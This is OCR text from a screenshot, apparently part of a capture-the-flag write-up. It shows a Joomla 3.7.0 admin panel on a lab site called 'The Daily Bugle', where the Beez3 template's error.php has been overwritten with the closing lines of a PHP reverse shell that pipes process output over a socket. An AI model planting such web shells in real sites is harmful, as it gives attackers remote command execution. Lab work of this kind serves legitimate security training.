 10.10.153.244/administrator/index.php?option=com
10
Burp
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File
Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
159 if ($debug) printit("STDOUT READ");
160 $input = fread($pipes[1], $chunk_size);
161 if ($debug) printit("STDOUT: $input");
162 fwrite($sock, $input);
163 }
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
191
192
193
View Site Visitors Administrator Messages Log out Joomla! 3.7.0 © 2021 The Daily Bugle